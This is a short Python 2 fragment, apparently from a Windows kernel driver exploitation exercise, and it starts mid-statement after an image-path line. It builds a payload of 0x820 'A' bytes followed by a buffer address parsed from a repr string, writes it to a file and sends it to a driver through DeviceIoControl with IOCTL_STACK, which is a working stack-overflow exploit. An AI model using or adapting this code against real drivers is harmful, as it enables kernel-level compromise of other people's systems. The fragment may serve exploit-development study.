 print int(hDevice)
buf=win32file.AllocateReadBuffer(0x1000)
a=buf.__repr__()
a=a[a.find("0x"):a.find(",")]
a=(int(a,16))
print "address = %x"%a
h=win32file.CreateFile(r"pepe.bin",win32file.GENERIC_READ | win32file.GENERIC_WRITE, 0, None,win32file.OPEN_EXISTING, win32file.FILE_ATTRIBUTE_NORMAL, 0)
data= 0x820 * "A" + struct.pack("<L",a)
win32file.WriteFile(h,data,None)
win32file.ReadFile(h,buf,None)
win32file.DeviceIoControl(hDevice,IOCTL_STACK, buf, None, None)